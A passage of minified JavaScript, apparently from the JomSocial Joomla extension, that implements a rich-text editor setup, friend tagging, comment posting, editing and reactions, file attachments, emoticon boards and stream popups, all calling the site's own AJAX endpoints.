e=!1;"rtl"===t("html").attr("dir")&&(e=!0),t.extend(jQuery.trumbowyg,{upload:{serverPath:joms.BASE_URL+"index.php?option=com_community&view=photos&task=ajaxPreviewComment&isEditor=1"}}),o.each((function(){var o,s;o={btnsDef:{image:{dropdown:["insertImage","upload"],ico:"insertImage"}},btns:(t(this).data("btns")||"viewHTML,|,bold,italic,underline,|,unorderedList,orderedList,|,link,image").split(","),fullscreenable:!1,mobile:!1,tablet:!1,removeformatPasted:!0,autogrow:!0},e&&(o.dir="rtl"),(s=t(this).trumbowyg(o).on("tbwblur",(function(){t(this).data("trumbowyg").syncCode()})).data("trumbowyg")).buildModalBtn=n,s._openModalInsert=s.openModalInsert,s.openModalInsert=function(o,e,n){var i=s._openModalInsert(o,e,n);return i.find("label").each((function(){var o,e=t(this),n=e.find("input"),s=n.attr("name"),i=n.attr("type");["url","file","title","text","target","alt"].indexOf(s)>=0&&(o='<div class="joms-form__group" style="text-align:left">',o+='<span style="width:90px;text-align:center">'+e.find(".trumbowyg-input-infos").text()+"</span>","file"===i?(o+='<input name="'+s+'" class="joms-input" value="'+(n.val()||"")+'" type="file"',o+=' accept="image/png,image/jpeg,image/gif,image/bmp">'):o+='<input name="'+s+'" class="joms-input" value="'+(n.val()||"")+'" type="'+(i||"text")+'">',o+="</div>",e.replaceWith(t(o)))})),i}}))}))}function n(o,e){return t("<button/>",{class:"joms-button--full-small joms-button--"+("submit"===o?"primary":"neutral"),type:o,text:this.lang[o]||o}).appendTo(e.find("form"))}function s(){t.extend(jQuery.trumbowyg.langs.en,o.joms_lang.wysiwyg||{})}return{start:e}}(o,t),e("utils/wysiwyg",["utils/loadlib"],(function(){return joms.util.wysiwyg}))}(window,joms.jQuery),e("utils/dialog",["core"],(function(){var o=(0,joms.jQuery)(document.body),t="",e=function(){var o=document.createElement("div");o.style.visibility="hidden",o.style.width="100px",o.style.msOverflowStyle="scrollbar",document.body.appendChild(o);var t=o.offsetWidth;o.style.overflow="scroll";var e=document.createElement("div");e.style.width="100%",o.appendChild(e);var n=e.offsetWidth;return o.parentNode.removeChild(o),t-n}(),n=function(){};n.prototype.prepare=function(o){(o=o||function(){})(this.show())},n.prototype.show=function(){var n=new window.tingle.modal({closeMethods:["overlay","button","escape"],closeLabel:window.joms_lang.COM_COMMUNITY_CLOSE_BUTTON,cssClass:["joms-dialog"],onClose:function(){joms.jQuery(n.getContent()).parents(".tingle-modal").remove()},beforeClose:function(){return o.attr("style",t||""),!0},beforeOpen:function(){t=o.attr("style");var n=parseInt(o.css("paddingRight"));o.css("padding-right",e+n)}}),s='<div style="width: 100%; text-align: center;"><img src="'+joms.BASE_URL+'components/com_community/assets/ajax-loader.gif" /></div>';return n.setContent(s),n.open(),n},joms.util||(joms.util={}),joms.util.dialog=new n})),function(o,t,n){joms.fn||(joms.fn={}),joms.fn.tagging=function(o,t){var e={},n={},s={},i={},a={},p={};function u(){t(document.body).find(".joms-js--newcomment").find("textarea.joms-textarea").each((function(){var o=t(this);o[0].joms_beautifier||(o[0].joms_data=o.data(),o.jomsTagging(c))}))}function c(e){var n,s=this,i=this.textarea.joms_data,a=i.tagId||i.id,p=(i.tagFunc||i.func||"").toLowerCase(),u=i.type||"",c=[];this.textarea.joms_friends?e(this.textarea.joms_friends):(p?(n="index.php?option=com_community&view=friends&task=ajaxAutocomplete",p.indexOf("album")>-1?n+="&albumid="+a:p.indexOf("photo")>-1?n+="&photoid="+a+"&rule=photo-comment":p.indexOf("video")>-1?n+="&videoid="+a:p.indexOf("discussion")>-1?n+="&discussionid="+a:p.indexOf("inbox")>-1?n+="&msgid="+a:u.match(/service\.comment\.joomla\.article/)&&(n+="&type=comment&streamid="+a)):(n="index.php?option=com_community&view=friends&task=ajaxAutocomplete&type=comment&streamid="+a,o.joms_group_id?n+="&groupid="+o.joms_group_id:o.joms_event_id&&(n+="&eventid="+o.joms_event_id)),this.fetchXHR&&this.fetchXHR.abort(),this.fetchXHR=t.ajax({url:joms.BASE_URL+n,dataType:"json",success:function(o){s.textarea.joms_friends=c=d(o)},complete:function(){var t,n,i,a;if(c.length&&o.joms_friends.length)for(t=0,i=Math.min(c.length,30);t<i;t++)for(n=0,a=Math.min(o.joms_friends.length,30);n<a;n++)+c[t].id==+o.joms_friends[n].id&&(o.joms_friends[n].avatar=c[t].avatar,o.joms_friends[n].name=c[t].name);s.fetchXHR=!1,e(c)}}))}function r(){var t="index.php?option=com_community&view=friends&task=ajaxAutocomplete",e=[];o.joms_group_id?t+="&groupid="+o.joms_group_id:o.joms_event_id?t+="&eventid="+o.joms_event_id:t+="&allfriends=1",joms.jQuery.ajax({url:joms.BASE_URL+t,dataType:"json",success:function(o){e=d(o)},complete:function(){o.joms_friends=e;var t=new CustomEvent("JomsFriendsFetched");document.dispatchEvent(t)}})}function m(o,t){var n="index.php?option=com_community&view=friends&task=ajaxAutocomplete&groupid="+o;a[o]||(a[o]=[]),s[o]?a[o].push(t):e[o]?t(e[o]):(s[o]=!0,joms.jQuery.ajax({url:joms.BASE_URL+n,dataType:"json",success:function(t){e[o]=d(t)},complete:function(){for(t(e[o]);a[o].length;)try{a[o].shift()(e[o])}catch(o){}s[o]=!1}}))}function l(o,t){var e="index.php?option=com_community&view=friends&task=ajaxAutocomplete&eventid="+o;p[o]||(p[o]=[]),i[o]?p[o].push(t):n[o]?t(n[o]):(i[o]=!0,joms.jQuery.ajax({url:joms.BASE_URL+e,dataType:"json",success:function(t){n[o]=d(t)},complete:function(){for(t(n[o]);p[o].length;)try{p[o].shift()(n[o])}catch(o){}i[o]=!1}}))}function d(o){var t,e,n=[],s=[];if(o&&o.suggestions&&o.suggestions.length)for(e=0;e<o.suggestions.length;e++)t=""+o.data[e],n.indexOf(t)>=0||(n.push(t),s.push({id:t,name:o.suggestions[e],avatar:o.img[e].replace(/^.+src="([^"]+)".+$/,"$1"),type:"contact"}));return s}return{initInputbox:u,fetchInputbox:c,fetchFriendsInContext:r,fetchGroupMembers:m,fetchEventMembers:l}}(o,t),e("functions/tagging",["utils/tagging"],(function(){return joms.fn.tagging}))}(window,joms.jQuery),function(o,t,n){joms.view||(joms.view={}),joms.view.comment=function(o,t){var e,n,s,i,a,p,u,c;function r(){m(),(e=t(document.body)).on("keydown.joms-comment",".joms-comment__reply textarea",j),e.on("focus.joms-comment",".joms-comment__reply textarea",f),e.on("focus.joms-comment",".joms-js--pm-message textarea",f),e.on("click.joms-comment",".joms-comment__reply .joms-js--btn-send",v),e.on("click.joms-comment",".joms-js--inbox-reply .joms-js--btn-send",v),e.on("click.joms-comment",".joms-comment__more",x),I(),l(),d()}function m(){e&&(e.off("keydown.joms-comment",".joms-comment__reply textarea"),e.off("focus.joms-comment",".joms-comment__reply textarea"),e.off("focus.joms-comment",".joms-js--pm-message textarea"),e.off("click.joms-comment",".joms-comment__reply .joms-js--btn-send"),e.off("click.joms-comment",".joms-js--inbox-reply .joms-js--btn-send"),e.off("click.joms-comment",".joms-comment__more"))}function l(){joms.fn.tagging.initInputbox()}function d(){var o=".joms-js--initialized",e=".joms-js--video",n=t(".joms-comment__body,.joms-js--inbox").find(e).not(o).addClass(o.substr(1));n.length&&(joms.loadCSS(joms.ASSETS_URL+"vendors/mediaelement/mediaelementplayer.min.css"),n.on("click.joms-video",e+"-play",(function(){var o=t(this).closest(e);joms.util.video.play(o,o.data())})),joms.ios&&setTimeout((function(){n.find(e+"-play").click()}),2e3))}function j(o){if(13===(o.keyCode||o.charCode)&&!o.shiftKey&&!t(o.target).data("noentersend")&&!joms.mobile)return setTimeout((function(){b(o)}),100),!1}function f(o){var e=t(o.target).closest(".joms-textarea__wrapper").find(".joms-textarea__attachment");e.length&&(p=e)}function v(o){b({currentTarget:t(o.currentTarget).closest(".joms-comment__reply,.joms-js--inbox-reply").find("textarea")[0]})}function b(o){var e,n,s,i,a=t(o.currentTarget),p=a.val()||"",u=+a.data("edit");a[0].joms_hidden&&(p=a[0].joms_hidden.val()||p),""!==p.replace(/^\s+|\s+$/g,"")||(i=a.siblings(".joms-textarea__attachment")).length&&i.is(":visible")?(e=+a.data("id"),n=a.data("func")||"",s=a.data("type")||"",u?w(a,e,n,s,p,(function(){d(),_(a,"edit")})):h(a,e,n,s,p,(function(){a.val(""),d(),_(a)}))):alert(joms_lang.COM_COMMUNITY_CANNOT_EDIT_COMMENT_ERROR)}function _(o,t){"edit"!==t&&o.closest(".joms-comment__reply").find(".joms-textarea__attachment").hide(),(o=o[0]).joms_reset&&o.joms_reset(),o.joms_beautifier&&"none"!==o.joms_beautifier&&o.joms_beautifier.html(""),o.joms_hidden&&o.joms_hidden.val(o.value)}function h(e,n,s,i,a,c){var r,m,l,d,j=s,f=!1,v=!1,b=!1,_=!1,h=!1,g=!1;e.data("saving")||(e.data("saving",1),j&&((l=s.toLowerCase()).indexOf("album")>-1?!0:l.indexOf("photo")>-1?!0:l.indexOf("video")>-1?f=!0:l.indexOf("discussion")>-1?v=!0:l.indexOf("inbox")>-1?b=!0:l.indexOf("wall")&&(_=!0)),(m=p)&&m.is(":visible")&&(g=(h=m.find(".joms-textarea__attachment--thumbnail").find("img")).siblings("b"),h.is(":visible")?(h=h.data("photo_id"),g=""):g.is(":visible")&&(g=g.data("id"),h="")),h=h||"",g=g||"",j?r=f||v?[a,n,h]:b?[n,a,h,g]:_?[i,n,a,h]:[a,n,"",h]:(s="system,ajaxStreamAddComment",r=[n,a,h]),(d=t(e).siblings(".joms-textarea__loading")).show(),joms.ajax({func:s,data:r,callback:function(s){var i;if(d.hide(),s.success){if(b)return B(s.html),e.removeData("saving"),void(u&&u.siblings("svg").removeData("disabled").css("opacity",""));t(".joms-js--comments-"+n).append(s.html||""),(i=t(".joms-comment__counter--"+n)).html(+i.eq(0).text()+1),i.parents(".joms-comment__status").show()}"function"==typeof c&&c(s),e.removeData("saving"),u&&u.siblings("svg").removeData("disabled").css("opacity",""),s.error&&o.alert(s.error)}}))}function g(o,e,n){var s,i,a,p="wall"===n;e=t(e),a=(s=e.closest(".joms-comment__item")).children(".joms-comment__reply").find("textarea"),(i=p?s.closest(".joms-comment").siblings(".joms-comment__reply"):s.closest(".joms-stream").children(".joms-comment__reply")).hide(),s.children(".joms-comment__body,.joms-comment__actions").hide(),s.children(".joms-comment__reply").show(),a.jomsTagging(),a.off("reset.joms-tagging"),a.on("reset.joms-tagging",(function(){s.children(".joms-comment__reply").hide(),s.children(".joms-comment__body,.joms-comment__actions").show(),i.show()})),a[0].focus()}function w(o,e,n,s,i,a){var p,c,r,m,l,d=n;o.data("saving")||(o.data("saving",1),(p=o.siblings(".joms-textarea__attachment")).is(":visible")?(c=p.find(".joms-textarea__attachment--thumbnail").find("img"),r=c.attr("src"),c=c.data("photo_id")||"0"):c=p.data("no_thumb")?"0":"-1",d?(m=[e,i,n,c],n="system,ajaxUpdateWall"):(n="system,ajaxeditComment",m=[e,i,c]),(l=t(o).siblings(".joms-textarea__loading")).show(),joms.ajax({func:n,data:m,callback:function(n){var s,i,p;l.hide(),n.success&&(i=(s=t(".joms-js--comment-"+e)).find(".joms-js--comment-body"),p=t(".joms-js--newcomment-"+s.data("parent")),s.find(".joms-js--comment-editor").hide().find("textarea").val(n.originalComment||""),s.find(".joms-js--comment-content").html(n.comment||""),s.find(".joms-js--comment-actions").show(),i.show(),p.show(),(+c<0||+c>0)&&(i.children(".joms-js--comment-content").next("div").remove(),+c>0&&r&&i.children(".joms-js--comment-content").after(['<div style="padding:5px 0">','<a href="javascript:" onclick="joms.api.photoZoom(\'',r,"');\">",'<img class="joms-stream-thumb" src="',r,'">',"</a>","</div>"].join("")))),n.error&&alert(n.error),"function"==typeof a&&a(n);try{o.blur()}catch(o){}o.removeData("saving"),u&&u.siblings("svg").removeData("disabled").css("opacity","")}}))}function y(e){joms.ajax({func:"system,ajaxStreamAddLike",data:[e,"comment"],callback:function(n){var s,i,a;n.success&&(s=t(".joms-js--comment-"+e)).length&&((i=s.find(".joms-comment__actions").find(".joms-button--liked")).attr("onclick","joms.api.commentUnlike('"+e+"');"),i.addClass("liked"),i.find("span").html(i.data("lang-unlike")),i.find("use").attr("xlink:href",o.location+"#joms-icon-thumbs-down"),a=s.find(".joms-comment__actions [data-action=showlike]"),n.html?a.length?a.replaceWith(n.html):i.after(n.html):a.remove())}})}function k(e){joms.ajax({func:"system,ajaxStreamUnlike",data:[e,"comment"],callback:function(n){var s,i,a;n.success&&(s=t(".joms-js--comment-"+e)).length&&((i=s.find(".joms-comment__actions").find(".joms-button--liked")).attr("onclick","joms.api.commentLike('"+e+"');"),i.removeClass("liked"),i.find("span").html(i.data("lang-like")),i.find("use").attr("xlink:href",o.location+"#joms-icon-thumbs-up"),a=s.find(".joms-comment__actions [data-action=showlike]"),n.html?a.length?a.replaceWith(n.html):i.after(n.html):a.remove())}})}function x(e){var n=t(e.currentTarget).closest(".joms-js--comments"),s=n.data("type")||"",i=+n.data("id"),a=n.children(".joms-js--comment").length,p=o.joms_prev_comment_load;i&&joms.ajax({func:"system,ajaxStreamShowComments",data:[i,s,a,p],callback:function(e){var n,a,p,u,c;e.success&&(n=t(t.trim(e.html)),s&&(n=n.filter(".joms-js--comments").children()),(a=t(".joms-js--comments-"+i)).find(".joms-js--comment").remove(),a.append(n),e.total=+e.total,(p=Math.max(0,e.total-a.children(".joms-js--comment").length))>0?(c=(u=a.find(".joms-js--more-comments a")).data("lang")||o.joms_lang.COM_COMMUNITY_SHOW_PREVIOUS_COMMENTS+" (%d)")&&u.text(c.replace("%d",p)):a.find(".joms-js--more-comments").remove(),d())}})}function T(e,n){if(confirm(joms_lang.COM_COMMUNITY_ARE_YOU_SURE_YOU_WANT_TO_DELETE_THIS_COMMENT)){var s,i,a="inbox"===n;a?(s="inbox,ajaxRemoveMessage",i=[e]):"wall"===n?(s=o.joms_wall_remove_func,i=[e]):(s="system,ajaxStreamRemoveComment",i=[e]),joms.ajax({func:s,data:i,callback:function(n){var s;if(n.success){if(a)P(e);else if((s=t(".joms-js--comment-"+e)).length){s.fadeOut(300,(function(){t(this).remove()}));var i=s.data("stream-id")||s.data("parent"),p=t(".joms-comment__counter--"+i);if(p.length){var u=+p.eq(0).text()-1;0===u&&(p.parents(".joms-comment__status").hide(),s.parents(".joms-popup").find(".joms-comment").html(joms_lang.COM_COMMUNITY_NO_COMMENTS_YET)),p.html(u)}}}else o.alert(n.error||"Undefined error.")}})}}function C(o,e){joms.ajax({func:"activities,ajaxRemoveUserTag",data:[o,e||"comment"],callback:function(n){var s,i,a,p;n.success&&("inbox"===e?(i=(s=t(".joms-js--inbox-item-"+o)).find(".joms-button--remove-tag"),(a=s.find(".joms-js--inbox-content")).html(n.data),i.remove()):(i=(s=t(".joms-js--comment-"+o)).find(".joms-button--remove-tag"),a=s.find(".joms-js--comment-content"),p=s.find(".joms-js--comment-editor").find("textarea"),a.html(n.data),p.val(n.unparsed),i.remove()))}})}function M(e,n){var s,i,a="inbox"===n;a?(s="inbox,ajaxRemovePreview",i=[e]):"wall"===n?(s="system,ajaxRemoveWallPreview",i=[e]):(s="system,ajaxRemoveCommentPreview",i=[e]),joms.ajax({func:s,data:i,callback:function(n){n.success?a?H(e,n.html):t(".joms-js--comment-"+e).find(".joms-js--comment-preview").remove():o.alert(n.error||"Undefined error.")}})}function O(t,e){var n,s,i="inbox"===e;i&&(n="inbox,ajaxRemoveThumbnail",s=[t]),joms.ajax({func:n,data:s,callback:function(e){e.success?i&&H(t,e.html):o.alert(e.error||"Undefined error.")}})}function L(e,p,c){var r,m,l;(e=t(e)).data("disabled")||(u=e,(e=e.siblings(".joms-textarea__wrapper")).length&&("file"!==p&&(p="image"),r=+(c=c||{}).max_file_size,m=c.exts,delete c.max_file_size,delete c.exts,s=p,i="file"===p?c:{},l={file:{url:joms.BASE_URL+"index.php?option=com_community&view=files&task=multiUpload",filters:{mime_types:[{title:"Document files",extensions:m}]},max_file_size:r>0?1048576*+r:0},image:{url:joms.BASE_URL+"index.php?option=com_community&view=photos&task=ajaxPreviewComment",filters:{mime_types:[{title:"Image files",extensions:"jpg,jpeg,png,gif"}]},max_file_size:void 0}},I(e,(function(){n.refresh(),n.settings.url=l[p].url,n.settings.filters=l[p].filters,n.settings.max_file_size=l[p].max_file_size,n.refresh(),o.joms_webdriver||a.click()}))))}function I(e,s){if("function"!=typeof s&&(s=function(){}),n)return p=e&&e.find(".joms-textarea__attachment"),void s();joms.util.loadLib("plupload",(function(){setTimeout((function(){var i;i=t('<div id="joms-js--attachment-uploader" aria-hidden="true" style="width:1px; height:1px; overflow:hidden">').appendTo(document.body),t('<button id="joms-js--attachment-uploader-button">').appendTo(i),(n=new o.plupload.Uploader({url:joms.BASE_URL+"index.php?option=com_community&view=photos&task=ajaxPreviewComment",container:"joms-js--attachment-uploader",browse_button:"joms-js--attachment-uploader-button",runtimes:"html5,html4",multi_selection:!1})).bind("FilesAdded",U),n.bind("BeforeUpload",S),n.bind("Error",N),n.bind("FileUploaded",E),n.init(),p=e&&e.find(".joms-textarea__attachment"),a=i.find("input[type=file]"),s()}))}))}function U(t){c=!1,o.setTimeout((function(){var o=p,e=o.find(".joms-textarea__attachment--loading"),n=o.find(".joms-textarea__attachment--thumbnail"),s=o.find("button");c||(t.start(),t.refresh(),n.find("img").replaceWith("<img>"),n.hide(),s.hide(),e.show(),o.show(),u.siblings("svg").data("disabled",1).css("opacity",.5))}),0)}function S(o){var t,e="";for(t in i)e+="&"+t+"="+i[t];o.settings.url+=e}function N(t,e){c=!0,o.alert(e&&e.message||"Undefined error.")}function E(e,n,i){var a,u,c,r,m,l,d;try{a=JSON.parse(i.response)}catch(o){}return a||(a={}),u=p,a.error||a.msg?(o.alert(a.error||a.msg),void u.hide()):a.thumb_url&&a.photo_id||a.id?(c=u.find(".joms-textarea__attachment--loading"),l=(r=u.find(".joms-textarea__attachment--thumbnail")).find("img"),m=u.find("button"),"file"===s?(d=t("<b>"+n.name+"</b>").data({id:a.id,path:a.path,name:n.name}),l.removeData("photo_id"),l.hide().siblings("b").remove(),l.after(d)):(l.siblings("b").remove(),l.attr("src",a.thumb_url),l.data("photo_id",a.photo_id).show()),c.hide(),r.show(),m.show(),void u.show()):(o.alert("Undefined error."),void u.hide())}function A(o){(o=(o=t(o)).closest(".joms-textarea__attachment"))&&(o.find(".joms-textarea__attachment--thumbnail img").replaceWith('<img src="" alt="attachment">'),o.hide(),o.removeData("no_thumb"),o.removeAttr("data-no_thumb")),u&&u.siblings("svg").removeData("disabled").css("opacity","")}function R(o){var e,n,s;(e=o&&o.nodeType?t(o).closest(".joms-js--comment"):t(".joms-js--comment-"+o)).length&&(s=e.data(),n=t(".joms-js--newcomment-"+s.parent),e.find(".joms-js--comment-editor").hide(),e.find(".joms-js--comment-body").show(),e.find(".joms-js--comment-actions").show(),n.show())}function Y(o){var e=t(".joms-js--comment-text-"+o),n=t(".joms-js--comment-textfull-"+o),s=t(".joms-js--comment-texttoggle-"+o);e.hide(),n.show(),s.hide()}function B(e){var n,s,i,a,p,u,c,r,m,l;for(n=t(".joms-js--inbox"),s=t(".joms-js--inbox-status"),a=(i=t(".joms-js--inbox-reply")).find("textarea"),u=i.find(".joms-textarea__attachment"),e=t(t.trim(e)),c=o.location.href.split("#")[0],r=e.find("use"),l=0;l<r.length;l++)m=c+"#"+(m=r.eq(l).attr("xlink:href").split("#")[1]),r.eq(l).attr("xlink:href",m);n.append(e),a.length&&((p=a.data("joms-tagging"))?p.clear():a.val("")),u.length&&u.hide(),s.length&&s.html("<span>"+s.data("lang-notseen")+"</span>"),d()}function H(e,n){var s,i,a;n?(s=t(".joms-js--inbox-item-"+e),n=t(t.trim(n)),a=o.location.href.split("#")[0]+"#"+(a=(i=n.find("use")).attr("xlink:href").split("#")[1]),i.attr("xlink:href",a),s.replaceWith(n),d()):P(e)}function P(o){var e;(e=t(".joms-js--inbox-item-"+o)).fadeOut(500,(function(){e.remove()}))}function Q(e){t(".joms-emoticon-js__board").remove();var n=t("body"),s=t(".joms-emoticon-js__board"),i=t(e).parents(".joms-icon--emoticon"),a=t(e).offset(),p=joms.getData("joms_emo"),u="rtl"===t("html").attr("dir");s.length||(html=$(p),n.append(html),s=t(".joms-emoticon-js__board"));var c,r,m,l=u?15:s.outerWidth()-30,d={display:"block",top:a.top-s.outerHeight()+"px",left:a.left-l+"px",position:"absolute"},j={opacity:"1",top:a.top-s.outerHeight()-10+"px"},f={display:"block",top:a.top+20+"px",left:a.left-l+"px",position:"absolute"},v={opacity:"1",top:a.top+24+"px"};a.top-t(o).scrollTop()>s.outerHeight()+30?(c=d,r=j,m="joms-board--above"):(c=f,r=v,m="joms-board--below"),s.is(":hidden")&&setTimeout((function(){t(".joms-icon--active").removeClass("joms-icon--active"),i.addClass("joms-icon--active"),s.css(c),s.addClass(m),setTimeout((function(){s.css(r)}),100),t(document).one("click",(function(){s.css({display:"none",opacity:"0"}),s.removeClass("joms-board--above joms-board--below")}))}),100)}function $(o){var t='<ul class="joms-emoticon__board joms-emoticon-js__board">';for(var e in o){t+='        <li>            <span                title="'+e+'"                onclick="joms.view.comment.insertEmoticon(this)"                class="joms-emo2 joms-emo2-'+e+'"                data-code="'+o[e][0]+'" >            </span>        </li>        '}return t+="</ul>"}function F(o){var e,n=t(".joms-icon--active").parent().find(".joms-textarea__wrapper"),s=n.find("textarea.joms-textarea"),i=n.find("input.joms-textarea__hidden"),a=t(o).attr("data-code"),p=s.prop("selectionStart");e=s.val().slice(0,p)+a+s.val().slice(p),i.val(e),s.val(e),s.prop("selectionStart",p+a.length),s.prop("selectionEnd",p+a.length),s.focus(),s.trigger("keydown")}function D(o,e,n){var s=z(e),i=s.text,a="reaction-btn--"+s.name,p=t(".joms-js--comment-actions .joms-button--reaction[data-uid="+o+"]"),u=["reaction-btn--like","reaction-btn--love","reaction-btn--haha","reaction-btn--wow","reaction-btn--sad","reaction-btn--angry"];p.removeClass(u.join(" ")),"onBar"===n&&(p.addClass("reaction-btn--animate"),setTimeout((function(){p.removeClass("reaction-btn--animate")}),200)),p.addClass(a),p.text(i),p.attr("data-reactid",e),p.attr("data-action","unreact"),p.attr("onclick","javascript:;"),joms.ajax({func:"system,ajaxStreamAddLike",data:[o,"comment",e],callback:function(t){var n=p.siblings(".joms-comment__reaction-status"),s="joms.view.comment.unreact("+o+", "+e+")";n.show(),n.html(t.html),p.attr("onclick",s)}})}function q(o,e,n){var s=t(".joms-js--comment-actions .joms-button--reaction[data-uid="+o+"]"),i=s.attr("data-lang-like"),a=["reaction-btn--like","reaction-btn--love","reaction-btn--haha","reaction-btn--wow","reaction-btn--sad","reaction-btn--angry"];s.removeClass(a.join(" ")),s.text(i),s.attr("data-reactid",1),s.attr("data-action","react"),s.attr("onclick","javascript:;"),joms.ajax({func:"system,ajaxStreamUnlike",data:[o,"comment",e],callback:function(t){var e=s.siblings(".joms-comment__reaction-status"),n="joms.view.comment.react("+o+", 1)";e.show(),e.html(t.html),s.attr("onclick",n)}})}function z(o){return joms.getData("joms_reaction").filter((function(t){return t.id==o})).pop()}return{start:r,stop:m,like:y,unlike:k,edit:g,cancel:R,remove:T,removeTag:C,removePreview:M,removeThumbnail:O,addAttachment:L,removeAttachment:A,toggleText:Y,initInputbox:l,showEmoticonBoard:Q,insertEmoticon:F,react:D,unreact:q}}(o,t),e("views/comment",["utils/video","functions/tagging"],(function(){return joms.view.comment}))}(window,joms.jQuery),function(o,t,n){joms.util||(joms.util={}),joms.util.emoticon=function(o,t){function e(){}function n(e){this.$editor={},""!=t(e).parent().parent().data("editor")&&(this.$editor=t(e).parent().parent().data("editor")),t(".joms-emoticon-js__board").remove();var n=t("body"),i=t(".joms-emoticon-js__board"),a=t(e).parents(".joms-icon--emoticon"),p=t(e).offset(),u=joms.getData("joms_emo"),c="rtl"===t("html").attr("dir");i.length||(html=s(u),n.append(html),i=t(".joms-emoticon-js__board"));var r,m,l,d=c?15:i.outerWidth()-30,j={display:"block",top:p.top-i.outerHeight()+"px",left:p.left-d+"px",position:"absolute"},f={opacity:"1",top:p.top-i.outerHeight()-10+"px"},v={display:"block",top:p.top+20+"px",left:p.left-d+"px",position:"absolute"},b={opacity:"1",top:p.top+24+"px"};p.top-t(o).scrollTop()>i.outerHeight()+30?(r=j,m=f,l="joms-board--above"):(r=v,m=b,l="joms-board--below"),i.is(":hidden")&&setTimeout((function(){t(".joms-icon--active").removeClass("joms-icon--active"),a.addClass("joms-icon--active"),i.css(r),i.addClass(l),setTimeout((function(){i.css(m)}),100),t(document).one("click",(function(){i.css({display:"none",opacity:"0"}),i.removeClass("joms-board--above joms-board--below")}))}),100)}function s(o){var t='<ul class="joms-emoticon__board joms-emoticon-js__board">';for(var e in o){t+='        <li>            <span                title="'+e+'"                onclick="joms.util.emoticon.insert(this)"                class="joms-emo2 joms-emo2-'+e+'"                data-code="'+o[e][0]+'" >            </span>        </li>        '}return t+="</ul>"}function i(o){var e=t(o).attr("data-code");this.$editor.smileyCallback(e)}return{start:e,showBoard:n,insert:i}}(o,t),e("utils/emoticon",[],(function(){return joms.util.emoticon}))}(window,joms.jQuery),window,joms.popup||(joms.popup={}),joms.popup.stream||(joms.popup.stream={}),joms.popup.stream.remove=function(){var o,t,e;function n(n,p){t&&t.off(),o=n,e=p,joms.ajax({func:"activities,ajaxConfirmDeleteActivity",data:["",e],callback:function(e){o.items[0]={type:"inline",src:a(e)},o.updateItemHTML(),(t=o.contentContainer).on("click","[data-ui-object=popup-button-cancel]",s),t.on("click","[data-ui-object=popup-button-save]",i)}})}function s(){t.off(),o.close()}function i(){joms.ajax({func:"activities,ajaxDeleteActivity",data:["",e],callback:function(n){var s;t.off(),o.close(),n.success&&(s=joms.jQuery(".joms-stream").filter("[data-stream-id="+e+"]")).fadeOut(500,(function(){s.remove()}))}})}function a(o){return o||(o={}),['<div class="joms-popup joms-popup--whiteblock">','<div class="joms-popup__title"><button class="mfp-close" type="button" title="',window.joms_lang.COM_COMMUNITY_CLOSE_BUTTON_TITLE,'">×</button>',o.title,"</div>","<div>",'<div class="joms-popup__content">',o.error||o.message,"</div>",'<div class="joms-popup__action">','<a href="javascript:" class="joms-button--neutral joms-button--small joms-left" data-ui-object="popup-button-cancel">',o.btnCancel,"</a> &nbsp;",'<button class="joms-button--primary joms-button--small" data-ui-object="popup-button-save">',o.btnYes,"</button>","</div>","</div>","</div>"].join("")}return function(o){joms.util.popup.prepare((function(t){n(t,o)}))}}(),e("popups/stream.remove",["utils/popup"],(function(){return joms.popup.stream.remove})),function(o,t,n){joms.popup||(joms.popup={}),joms.popup.stream||(joms.popup.stream={}),joms.popup.stream.editLocation=function(o,t){var e,n,s;function i(o,t){n&&n.off(),e=o,s=t,joms.ajax({func:"activities,ajaxeditLocation",data:[s],callback:function(o){e.items[0]={type:"inline",src:c(o)},e.updateItemHTML(),(n=e.contentContainer).on("click","[data-ui-object=popup-button-cancel]",a),n.on("click","[data-ui-object=popup-button-save]",p),_.defer((function(){u(o)}))}})}function a(){n.off(),e.close()}function p(){var o=n.find(".joms-js--location-input"),i=o.data("name"),a=o.data("lat"),p=o.data("lng");joms.ajax({func:"activities,ajaxSaveLocation",data:[s,i,a,p],callback:function(o){n.off(),e.close(),o.success&&t(".joms-stream").filter("[data-stream-id="+s+"]").find(".joms-status-location a").html(i)}})}function u(e){joms.util.map((function(){var s,i,a,p=n.find(".joms-js--location-map"),u=n.find(".joms-js--location-input"),c=n.find(".joms-js--location-loading"),r=n.find(".joms-js--location-selector");i={center:s=new o.google.maps.LatLng(e.latitude,e.longitude),zoom:14,mapTypeId:o.google.maps.MapTypeId.ROADMAD,mapTypeControl:!1,disableDefaultUI:!0,draggable:!1,scaleControl:!1,scrollwheel:!1,navigationControl:!1,streetViewControl:!1,disableDoubleClickZoom:!0},p=new o.google.maps.Map(p[0],i),(a=new o.google.maps.Marker({draggable:!1,map:p})).setPosition(s),p.panTo(s),u.on("input",(function(){r.hide(),c.show(),m(this.value)}));var m=_.debounce((function(o){(o=t.trim(o))&&joms.util.map.search(o).done((function(o){var t="";_.isArray(o)&&_.each(o,(function(o){t+='<a class="joms-map--location-item" data-id="'+o.id+'""><strong>'+o.name+"</strong><br /><span>"+(o.description||"")+"</span></a>"})),c.hide(),r.html(t),r.show()}))}),1e3);u.val(e.location),m(e.location),r.on("click",".joms-map--location-item",(function(){var o=t(this),e=o.data(),n=o.find("strong").text();u.data("name",n),joms.util.map.detail(e.id).done((function(o){var t=o.geometry,e=t.location,n=t.viewport;u.data("lat",e.lat()),u.data("lng",e.lng()),p.setCenter(e),a.setPosition(e),n?p.fitBounds(n):p.setZoom(15)}))}))}))}function c(t){return t||(t={}),['<div class="joms-popup joms-popup--whiteblock">','<div class="joms-popup__title"><button class="mfp-close" type="button" title="',o.joms_lang.COM_COMMUNITY_CLOSE_BUTTON_TITLE,'">×</button>',t.title,"</div>","<div>",'<div class="joms-popup__content">',t.html||t.error,"</div>",'<div class="joms-popup__action">','<a href="javascript:" class="joms-button--neutral joms-button--small joms-left" data-ui-object="popup-button-cancel">',t.btnCancel,"</a> &nbsp;",'<button class="joms-button--primary joms-button--small" data-ui-object="popup-button-save">',t.btnEdit,"</button>","</div>","</div>","</div>"].join("")}return function(o){joms.util.popup.prepare((function(t){i(t,o)}))}}(o,t),e("popups/stream.editlocation",["utils/popup"],(function(){return joms.popup.stream.editLocation}))}(window,joms.jQuery),function(o,t){joms.popup||(joms.popup={}),joms.popup.stream||(joms.popup.stream={}),joms.popup.stream.addFeatured=function(o){var t,e,n;function s(s,a){e&&e.off(),t=s,n=a;var 